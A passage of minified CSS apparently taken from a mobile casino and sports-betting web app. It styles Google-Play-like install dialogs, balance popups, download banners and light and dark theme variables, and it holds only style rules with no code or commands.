rgba(60,64,67,.3),0 .02667rem .08rem .02667rem rgba(60,64,67,.15);height:1.49333rem;width:1.49333rem}.T75of[data-v-15c38ab7]{background-size:contain}.cXFu1[data-v-15c38ab7]{display:-ms-grid;display:grid;-ms-grid-rows:-webkit-max-content;-ms-grid-rows:max-content;grid-template-rows:-webkit-max-content;grid-template-rows:max-content;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;row-gap:.05333rem}.ubGTjb[data-v-15c38ab7]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#202124}.DdYX5[data-v-15c38ab7]:not(:disabled){color:#202124}.DdYX5[data-v-15c38ab7]{color:#202124;fill:#202124;stop-color:#202124;font-size:.34667rem;font-weight:400;letter-spacing:.0142857143em;line-height:.42667rem;font-family:Roboto,Helvetica,Arial,sans-serif;letter-spacing:-.00533rem}.Q4fJQd .Yvy3Fd[data-v-15c38ab7],.sYJxkd[data-v-15c38ab7],.O9T88b[data-v-15c38ab7],.w2kbF[data-v-15c38ab7],.JUF8md[data-v-15c38ab7]{color:#5f6368;fill:#5f6368;stop-color:#5f6368}.w2kbF[data-v-15c38ab7]{margin-top:.05333rem}.ubGTjb .van-icon[data-v-15c38ab7]{color:#5f6368;font-size:.26667rem;line-height:.26667rem}.sYJxkd[data-v-15c38ab7],.w2kbF[data-v-15c38ab7],.JUF8md[data-v-15c38ab7],.wMUdtb[data-v-15c38ab7]{font-family:Roboto,Arial,sans-serif;line-height:.26667rem;font-size:.26667rem;font-weight:400;font-family:Roboto,Helvetica,Arial,sans-serif;letter-spacing:.00533rem}.aA0Vnf[data-v-a8c22e11]{width:2.66667rem;white-space:nowrap;color:#202124;fill:#202124;stop-color:#202124;font-family:Google Sans,Roboto,Arial,sans-serif;font-size:.37333rem;font-weight:400;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flag[data-v-a8c22e11]{position:relative;margin-top:0rem;margin-left:.53333rem;margin-right:.26667rem}.HcyOxe[data-v-a8c22e11]{container-type:inline-size;container-name:section-wrapper;width:100%}.SfzRHd[data-v-a8c22e11]:not(:disabled){color:#5f6368}.SfzRHd[data-v-a8c22e11]{color:#5f6368;fill:#5f6368;stop-color:#5f6368;font-size:.34667rem;font-weight:300;line-height:.42667rem;font-family:Roboto,Helvetica,Arial,sans-serif}.yhtbu[data-v-a8c22e11]{margin-left:0;margin-right:0;padding-bottom:1.92rem}.srvBL[data-v-a8c22e11]:not(:disabled){border-color:#e8eaed}.srvBL[data-v-a8c22e11]{border-color:#e8eaed;border-bottom:.02667rem solid;margin-bottom:.96rem;padding-top:.96rem;width:100%}.Hc0nne[data-v-a8c22e11]{display:-ms-grid;display:grid;-ms-grid-columns:1fr;grid-template-columns:1fr;row-gap:.64rem}.GMGZAc[data-v-a8c22e11]{font-size:.34667rem;font-weight:400;line-height:.42667rem;font-weight:500}.AU8vyc[data-v-a8c22e11]{display:block;width:-webkit-max-content;width:-moz-max-content;width:max-content}.GMGZAc[data-v-a8c22e11]:not(:disabled),.CmHxkb[data-v-a8c22e11]:not(:disabled),.KvNvKe[data-v-a8c22e11]:not(:disabled),.dMOumf[data-v-a8c22e11]:not(:disabled){color:#5f6368}.GMGZAc[data-v-a8c22e11],.CmHxkb[data-v-a8c22e11]{line-height:.85333rem}.GMGZAc[data-v-a8c22e11],.CmHxkb[data-v-a8c22e11],.KvNvKe[data-v-a8c22e11],.dMOumf[data-v-a8c22e11]{font-family:Google Sans,Helvetica,Arial,sans-serif;color:#5f6368;fill:#5f6368;stop-color:#5f6368}.P7NFWb[data-v-f23927d9]{background-color:#fff;border-top:.02667rem solid rgb(218,220,224);bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1.49333rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;left:0;position:fixed;width:100%;z-index:3}.yyaGpb[data-v-f23927d9]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%}Y4jiDf[data-v-f23927d9]:not(:disabled){color:#5f6368}.Y4jiDf[data-v-f23927d9]{color:#5f6368;fill:#5f6368;stop-color:#5f6368}.jb05Ib[data-v-f23927d9]{line-height:0}.WL3b7c[data-v-f23927d9]{font-family:Google Sans,Roboto,Arial,sans-serif;line-height:.42667rem;font-size:.34667rem;font-weight:500;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}.VuUAje[data-v-f23927d9]:not(:disabled){color:#01875f}.uEz1ib[data-v-f23927d9]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;max-width:2.98667rem}.VuUAje[data-v-f23927d9]{color:#01875f;fill:#01875f;stop-color:#01875f}.trans{background-color:transparent}.arrow-right{width:.4rem!important;height:.4rem!important}.clickable{border:none}.clickable:active{opacity:.5}.google-warp[data-v-728f9b62]{background-color:#fff}.google-loading-div[data-v-728f9b62]{text-align:center}.rotatebbb[data-v-728f9b62]{width:1.06667rem;height:1.06667rem;-webkit-animation:google-loading-animation-728f9b62 1s linear infinite;animation:google-loading-animation-728f9b62 1s linear infinite}@-webkit-keyframes google-loading-animation-728f9b62{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}@keyframes google-loading-animation-728f9b62{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}.install-modal[data-v-728f9b62]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:.85333rem .66667rem .66667rem;background-color:#fff;border-radius:.26667rem;color:#666}.install-now__header[data-v-728f9b62]{margin-bottom:.26667rem}.install-now__header-title[data-v-728f9b62]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.26667rem;margin-bottom:.26667rem}.install-now__loading[data-v-728f9b62]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#028760;height:2.66667rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:2.66667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.loading-ci-box[data-v-728f9b62]{color:#028760;vertical-align:baseline;position:absolute;left:0;right:0;top:0;bottom:0;border-left:.08rem solid;border-right:.08rem solid;border-color:transparent #028760;border-style:solid;border-width:.08rem;border-radius:50%;-webkit-animation:turnbbb-728f9b62 .65s linear infinite;animation:turnbbb-728f9b62 .65s linear infinite;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.install-now__actived[data-v-728f9b62]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:1;font-size:.4rem;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;color:#666}.install-now__actived-tag[data-v-728f9b62]{line-height:1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:rgba(119,250,73,.3);border-radius:.53333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:.64rem;padding:.10667rem .53333rem;height:1.06667rem}.install-now__actived-tag span[data-v-728f9b62]{color:#01875f;font-size:.42667rem;font-weight:700}.install-now__actived-btn[data-v-728f9b62]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#028760;border-radius:.61333rem;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:.4rem;font-weight:500;height:1.2rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%}#install-now__loading[data-v-728f9b62]{line-height:2}#install-now[data-v-728f9b62]{cursor:pointer;position:relative;overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}#install-now.installing[data-v-728f9b62]{color:#ffe336;background-color:transparent}.progress[data-v-728f9b62]{position:absolute;bottom:0;left:0;height:100%;border-radius:.61333rem;background-color:#028760;width:0;z-index:-1;-webkit-transition:width .1s linear;transition:width .1s linear}.hddialog-sdapk-frame[data-v-728f9b62]{padding:1.33333rem .53333rem;max-width:10.66667rem;width:100%;position:relative}.sdapk-bg[data-v-728f9b62]{width:100%;border-radius:.32rem;-webkit-box-shadow:0 .21333rem .42667rem rgba(0,0,0,.1);box-shadow:0 .21333rem .42667rem rgba(0,0,0,.1)}.sdapk-tips-frame[data-v-728f9b62]{padding:.4rem .53333rem;text-align:center}.sdapk-tips-frame-text[data-v-728f9b62]{font-size:.48rem;color:#333;line-height:1.5;font-weight:500}.sdapk-cancel-frame[data-v-728f9b62],.sdapk-install-frame[data-v-728f9b62]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;padding:.21333rem .66667rem;margin:.26667rem;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease;border-radius:.13333rem;font-size:.32rem}.sdapk-cancel-frame[data-v-728f9b62]{background-color:#f5f5f5;border:1px solid #fba531;color:#000}.sdapk-cancel-frame[data-v-728f9b62]:hover{background-color:#eee;border:1px solid #fba531;color:#000}.sdapk-install-frame[data-v-728f9b62]{background-color:#fba531;color:#fff}.sdapk-install-frame[data-v-728f9b62]:hover{background-color:#fba531;-webkit-transform:translateY(-.05333rem);-ms-transform:translateY(-.05333rem);transform:translateY(-.05333rem)}.sdapk-install-frame-text[data-v-728f9b62],.sdapk-cancel-frame-text[data-v-728f9b62]{font-size:.32rem;font-weight:500}.sdapk-banner[data-v-728f9b62]{position:absolute;width:calc(100% - 1.06667rem);top:-.26667rem;z-index:10}.hddialog-sdapk-content[data-v-728f9b62]{background-color:#fff;border-radius:.53333rem;padding-bottom:.53333rem}.sdapk-actions[data-v-728f9b62]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:.53333rem}@-webkit-keyframes turnbbb-728f9b62{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}@keyframes turnbbb-728f9b62{to{-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}}.data-error{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;z-index:9999;position:relative}.data-error img{width:3.36rem;height:3.36rem}.data-error .err-text{font-size:.32rem;margin-top:.8rem;color:#9d9da1;padding:0 1.6rem}.menu-float-component{overflow:visible}.menu-float-frame{z-index:1999;width:1.8rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.menu-float-item:first-child{margin-top:0}.menu-float-item{position:relative;width:1.78rem;height:1.78rem;margin-top:.44rem}.menu-float-item-img{position:absolute;width:1.78rem;height:1.78rem}[data-v-cf82feb3]:export{themeColor:var(--theme-color)}.activity-padding[data-v-cf82feb3]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-cf82feb3]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-cf82feb3]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-cf82feb3]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-cf82feb3]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-cf82feb3]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-cf82feb3]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-cf82feb3]{background-color:#fff}#theme-color-night .activity-table[data-v-cf82feb3],#theme-color-night .activity-table table[data-v-cf82feb3],#theme-color-night .activity-table table td[data-v-cf82feb3]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-cf82feb3]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-cf82feb3]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-cf82feb3]{background-color:#333}.app-download-bar[data-v-cf82feb3]{position:relative;height:4.333333rem;background-size:100% 100%;background-color:rgba(246,251,255,.8);overflow:hidden}.app-download-bar .close-btn[data-v-cf82feb3]{width:.6rem;height:.6rem;background-image:url(/assets/app-download-bar/icon_gb.png);background-size:100% 100%;position:absolute;top:.066667rem;right:.066667rem}.app-download-bar .logo[data-v-cf82feb3]{width:1.893333rem;height:1.893333rem;margin-left:.266667rem;margin-right:.266667rem;margin-top:.266667rem;background-size:100% 100%;border-radius:.26667rem}.app-download-bar .text-container[data-v-cf82feb3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.app-download-bar .text-container .content1[data-v-cf82feb3]{margin-top:.133333rem;font-family:Arial;font-weight:400;font-size:.373333rem;color:#2b2b2b;opacity:.9;text-shadow:0 0 .02667rem grey;text-align:left}.app-download-bar .text-container .content2[data-v-cf82feb3]{margin-top:.106667rem;font-family:Arial;font-weight:700;font-size:.373333rem;line-height:.373333rem;color:#2b2b2b;text-align:left}.app-download-bar .download-btn[data-v-cf82feb3]{width:9.486rem;height:1.5097rem;background-image:url(/assets/app-download-bar/btn_xiazai.png);background-size:100% 100%}.line[data-v-cf82feb3]{margin:.106667rem .266667rem .2rem;height:.026667rem;background-image:url(/assets/app-download-bar/icon_fgx.png);background-size:100% 100%}.download-text-container[data-v-cf82feb3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}.download-text-container .d-title[data-v-cf82feb3]{font-family:Arial;font-weight:700;font-size:.573333rem;color:#fff}.download-text-container .icon_xz[data-v-cf82feb3]{height:.493333rem;width:.426667rem;margin-left:.2rem;margin-top:-.066667rem;background-image:url(/assets/app-download-bar/icon_xz.png);background-size:100% 100%}.flex[data-v-cf82feb3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.flex-middle[data-v-cf82feb3]{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-middle[data-v-cf82feb3]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}#theme-color-night .app-download-bar{background-color:rgba(0,0,0,.4)}#theme-color-night .app-download-bar .text-container .content1,#theme-color-night .app-download-bar .text-container .content2{color:#fff}[data-v-02ca932d]:export{themeColor:var(--theme-color)}.activity-padding[data-v-02ca932d]{font-size:.37333rem;padding:0 .26667rem .26667rem}.activity-table[data-v-02ca932d]{width:100%;font-size:.34667rem;margin-top:.26667rem;border:1px solid #dddddd;border-radius:.21333rem;overflow:hidden}.activity-table table[data-v-02ca932d]{width:100%;border-collapse:collapse;overflow:hidden;border:1px solid #dddddd;border-radius:.21333rem}.activity-table table td[data-v-02ca932d]{text-align:center;vertical-align:middle;padding:.26667rem 0;line-height:1.7;border:1px solid #dddddd}.activity-table table thead th[data-v-02ca932d]{padding:.4rem 0;font-weight:500;background-color:#f0f0f0;border:1px solid #dddddd}.activity-table table thead th[data-v-02ca932d]:first-of-type{width:2.13333rem}.activity-table table tbody tr:nth-of-type(odd) td[data-v-02ca932d]{background-color:#f7f7f7}.activity-table table tbody tr:nth-of-type(2n) td[data-v-02ca932d]{background-color:#fff}#theme-color-night .activity-table[data-v-02ca932d],#theme-color-night .activity-table table[data-v-02ca932d],#theme-color-night .activity-table table td[data-v-02ca932d]{border-color:#000}#theme-color-night .activity-table table thead th[data-v-02ca932d]{background-color:#333;border-color:#000}#theme-color-night .activity-table table tbody tr td[data-v-02ca932d]{background-color:#3c3c3c}#theme-color-night .activity-table table tbody tr:nth-of-type(odd) td[data-v-02ca932d]{background-color:#333}.maintain[data-v-02ca932d]{width:100%;height:100%;text-align:center}.maintain .header[data-v-02ca932d]{position:relative;padding-top:.64rem;padding-bottom:.426667rem}.maintain .header .logo[data-v-02ca932d]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-top:.426667rem;padding-left:.53333rem}.maintain .header .logo img[data-v-02ca932d]{width:2.29333rem;height:.77333rem}.maintain .header .large-img[data-v-02ca932d]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:0 auto}.maintain .header .large-img .icon-lottie[data-v-02ca932d]{width:3.17333rem;height:3.17333rem;font-size:.693333rem;line-height:.746667rem}.maintain .content h3[data-v-02ca932d]{font-size:.53333rem;text-align:center;color:var(--theme-color)}.maintain .content p[data-v-02ca932d]{font-size:.37333rem;text-align:center;line-height:.42667rem;color:#a1a1a1}.maintain .content .grey[data-v-02ca932d]{font-size:var(--van-font-size-sm);color:#a1a1a1;margin-bottom:.32rem}.maintain .content .info[data-v-02ca932d]{margin-top:.26667rem}.maintain .tips[data-v-02ca932d]{padding:.37333rem 1.6rem;text-align:justify;-moz-text-align-last:center;text-align-last:center;color:#555;line-height:.37333rem}.maintain .btn[data-v-02ca932d]{background:var(--theme-color);color:#fff;width:5.94667rem;height:1.12rem;margin:0 auto}.balance-popup.popup-top.van-popup{border-radius:.4rem .4rem 0 0;margin-top:.2rem;padding:.53333rem;padding-top:0}.balance-popup{width:75%;height:100%;padding:.58667rem;font-size:var(--van-font-size-sm)}.balance-popup .rws{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 0 .21333rem .02667rem var(--theme-color-border-color);box-shadow:0 0 .21333rem .02667rem var(--theme-color-border-color);border-radius:.16rem}.balance-popup .rws>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:.26667rem 0}.balance-popup .rws>div:first-of-type{border-right:.02667rem solid var(--theme-color-border-color)}.balance-popup .rws>div .svg-icon{margin-right:.26667rem}.balance-popup .list{margin-top:.4rem}.balance-popup .list .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 .21333rem .02667rem var(--theme-color-border-color);box-shadow:0 0 .21333rem .02667rem var(--theme-color-border-color);padding:.18667rem .26667rem;border-radius:.16rem;margin-bottom:.21333rem}.balance-popup .list .item.highLight{border:1px solid var(--theme-color);-webkit-box-shadow:none;box-shadow:none}.balance-popup .list .item .left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.balance-popup .list .item .left .svg{width:.66667rem;height:.66667rem;margin-right:.26667rem}.balance-popup .list .item .left .show-name{font-size:.34667rem;font-weight:600}.balance-popup .list .item .left .name{font-size:.29333rem;color:#999;margin-left:.05333rem}.balance-popup .list .item .right{font-size:var(--van-font-size-sm);color:var(--theme-color);font-weight:700}#theme-color-night{color:var(--theme-font-color-1)}#theme-color-night .balance-popup .rws{background-color:var(--theme-dark-bg-color-1);-webkit-box-shadow:none;box-shadow:none;color:#fff}#theme-color-night .balance-popup .list .item{background-color:var(--theme-dark-bg-color-1);-webkit-box-shadow:none;box-shadow:none}#theme-color-night .balance-popup .show-name{color:#fff}.sport-balance{position:relative;font-size:var(--van-font-size-sm)}.sport-balance .drop-box{bottom:0;position:fixed;right:0;left:0;z-index:10;overflow:hidden}.sport-balance .van-icon{color:#dbdbdb;font-size:.42667rem;margin-left:.2rem;vertical-align:middle}.sport-balance .balance{background:#f5f5f5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:1.33333rem;padding:.10667rem}.sport-balance .balance .currency-icon{width:.52rem;height:.52rem;margin-right:.13333rem}.sport-balance .balance .money{font-weight:700;max-width:1.73333rem;display:block;word-wrap:break-word;line-height:1;text-align:left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.sport-balance .balance .add{color:var(--theme-color)}#root{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}i{font-style:normal}body,h1,h2,h3,h4,h5,h6,hr,p,blockquote,dl,dt,dd,ul,ol,li,button,input,textarea,th,td{margin:0;padding:0}main{display:block}h1{font-size:2em;margin:0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}ul,ol{list-style:none}a{text-decoration:none;outline:none;background-color:transparent;-webkit-tap-highlight-color:transparent}a:active{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:.02667rem dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}input{outline:none}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=text],input[type=tel]{-webkit-tap-highlight-color:rgba(0,0,0,0)}input::-moz-placeholder,textarea::-moz-placeholder,input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#a5a9b3}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0}[type=search]{-webkit-appearance:textfield;outline-offset:-.053333rem}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}.adm-popover-menu-item-text{font-size:.36rem;font-family:PingFang,Roboto,Helvetica,Arial,Microsoft JhengHei,微軟正黑體}[hidden],.hidden{display:none}*/ .icon{display:inline-block;width:.373333rem;height:.373333rem}.icon-8{width:.213333rem!important;height:.213333rem!important}.icon-10{width:.26rem!important;height:.26rem!important}.icon-12{width:.32rem!important;height:.32rem!important}.icon-16{width:.426667rem!important;height:.426667rem!important}.icon-18{width:.48rem!important;height:.48rem!important}.icon-20{width:.533333rem!important;height:.533333rem!important}.empty-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.error-wrap{text-align:center;position:absolute;left:50%;top:40%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.error-wrap>.error-icon{width:4.8rem;height:4.8rem;display:inline-block;background-position:center;background-repeat:no-repeat}.error-wrap>.error-description{margin-top:.533333rem;color:#626571;font-size:.373333rem;font-weight:400}.error-wrap>.to-casino{background:var(--theme-color);color:#fff;width:2.4rem;line-height:.8rem;height:.8rem;margin:0 auto;border-radius:.4rem;margin-top:.3rem}.fz10{font-size:.266667rem}.hide{display:none!important}.no-visibility{visibility:hidden!important}body{overflow-x:hidden;-ms-scroll-chaining:none;overscroll-behavior:none}:root{--bg-color: #fff;--divider-color: #f0f2f8;--font-color: #ccc;--adm-modal-z-index: 2000;--title-color: #222222;--icon-color: #000;--adm-font-size-5: .307692rem;--adm-color-text: #383b43;--model-color-text: #9aa4c2;--theme-color-model: #8566ff;--primary-color-1: var(--theme-color);--adm-font-family: "PingFang SC", "miui", "Hiragino Sans GB", "Microsoft Yahei", -apple-system, blinkmacsystemfont, "Helvetica Neue", helvetica, segoe ui, arial, roboto, sans-serif;--page-background: #ffffff;--background-color-1: #fff;--background-color-2: #f5f6fa;--background-color-3: #f8f9fa;--background-color-4: #fff;--background-color-5: #f2f2f6;--background-color-6: #fff;--background-color-7: #f2f2f6;--background-color-8: #f3faff;--background-color-9: #d1ebff;--background-color-10: #fff;--background-color-11: #e8f5ff;--box-shadow-1: 0 .051282rem .205128rem 0 rgba(0, 0, 0, .08);--border-color-1: #eee;--border-color-2: #ebebeb;--border-color-3: #ecedf1;--border-color-4: #f2f2f6;--border-color-5: #eee;--border-color-6: #e4e6ed;--border-color-7: #d1ebff;--bg-color-transparent: #fff;--text-header-color: #9aa4c2;--text-color-1: #414655;--text-color-2: #9aa4c2;--text-color-3: #7981a4;--text-color-4: #333;--text-color-5: #424654;--text-color-6: #303442;--text-color-7: #afb3c8;--text-color-8: #666666;--text-color-9: #949ab6;--text-color-10: #949ab6;--text-color-11: #c9cddb;--tab-color-1: rgba(23, 156, 255, 1);--icon-color-1: #d9dde4;--theme-highlight-color: var(--theme-color);--adm-color-weak: #808080;--banner-background-color: rgba(255, 255, 255, 1);--banner-anchor-border-color: rgba(23, 156, 255, .6);--banner-anchor-league-color: rgba(121, 129, 164, 1);--swiper-color-indicator: #179cff;--right-no-data-bg-color: rgba(232, 245, 255, 1);--right-no-data-font-color: rgba(163, 170, 187, 1) }.light-dark-bg{background-color:var(--page-background)}html[data-prefers-color-scheme=dark]{--bg-color: #1e1f21;--divider-color: #181819;--font-color: #fff;--icon-color: #fff;--adm-color-light: #96a2ae;--adm-color-text: #fff;--model-color-text: rgba(255, 255, 255, .8);--theme-color-model: #fff;--primary-color-1: var(--theme-color);--title-color: #fff;--page-background: transparent;--background-color-1: rgba(255, 255, 255, .04);--background-color-2: rgba(255, 255, 255, .04);--background-color-3: rgba(255, 255, 255, .04);--background-color-4: rgba(255, 255, 255, .08);--background-color-5: rgba(255, 255, 255, .04);--background-color-6: rgba(255, 255, 255, .2);--background-color-7: rgba(255, 255, 255, .08);--background-color-8: rgba(255, 255, 255, .04);--background-color-9: rgba(255, 255, 255, .5);--background-color-10: #1e2029;--background-color-11: rgba(255, 255, 255, .04);--box-shadow-1: 0 .051282rem .205128rem 0 rgba(0, 0, 0, .12);--border-color-1: rgba(255, 255, 255, .1);--border-color-2: rgba(255, 255, 255, .1);--border-color-3: #181e22;--border-color-4: rgba(255, 255, 255, .08);--border-color-5: rgba(235, 235, 235, .1);--border-color-6: rgba(255, 255, 255, .08);--border-color-7: rgba(255, 255, 255, .08);--bg-color-transparent: transparent;--text-header-color: #fff;--text-color-1: 